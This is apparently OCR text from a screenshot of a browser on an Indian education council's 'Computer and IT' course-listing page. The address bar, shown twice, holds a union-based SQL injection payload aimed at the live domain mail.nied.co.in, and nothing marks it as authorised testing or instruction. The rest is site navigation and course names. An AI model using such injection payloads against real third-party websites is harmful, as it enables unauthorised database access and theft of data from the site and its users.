 Applications Places Apr 1 4:24 PM
COMPUTER AND IT
https://mail.nied.co.in/course-academy-course.php?data=7' and  union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19-- -
https://mail.nied.co.in/course-academy-course.php?data=7' and union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19-- - — Visit
This time, search with:
info@nied.co.in Media Login
The Us
Details About us Career with us Offered by us Get Authorized Get More Information Stay Connected
NIED EDUCATION COUNCIL
NIED EDUCATION
COUNCIL
Empowering Lives, Through Education
WITH NIED
NIED > Affiliation > Academy Wise Courses >
COMPUTER AND IT
Academy Wise Courses Find Course Category-wise Find Specific Course
DIPLOMA IN PROFESSIONAL
AND FINANCIAL ACCOUNTING
ADVANCE DIPLOMA IN
INFORMATION TECHNOLOGY
Advance Certificate Course in
Computer Application
Advance Certificate in Microsoft
Advance Certificate in Tally and
QUICK CONTACT